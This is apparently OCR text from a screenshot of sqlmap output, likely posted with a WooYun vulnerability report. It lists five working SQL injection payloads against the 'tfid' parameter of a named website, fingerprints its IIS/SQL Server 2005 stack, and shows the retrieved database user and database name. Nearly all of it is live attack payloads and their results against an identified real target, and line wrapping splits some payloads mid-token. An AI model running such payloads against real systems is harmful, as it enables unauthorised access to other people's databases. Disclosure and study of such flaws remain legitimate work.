 管理员: sqlmap
sts:
---
Parameter: tfid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: tfid=(SELECT (CASE WHEN (3564=3564) THEN 1 ELSE 3564*(SELECT 3564 F
ROM master..sysdatabases) END))

    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: tfid=(CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(98)+CH
AR(113)+(SELECT (CASE WHEN (8137=8137) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(11
3)+CHAR(112)+CHAR(122)+CHAR(106)+CHAR(113))))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tfid=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tfid=1 WAITFOR DELAY '0:0:5'--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: tfid=(SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(113)+(SELE
CT (CASE WHEN (9050=9050) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+
CHAR(122)+CHAR(106)+CHAR(113))
---
[17:39:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:39:21] [INFO] fetching current user
[17:39:22] [INFO] retrieved: anmai
current user:    'anmai'
[17:39:22] [INFO] fetching current database
[17:39:23] [INFO] retrieved: SF_Manage
current database:    'SF_Manage'
[17:39:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:39:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
www.wooyun.org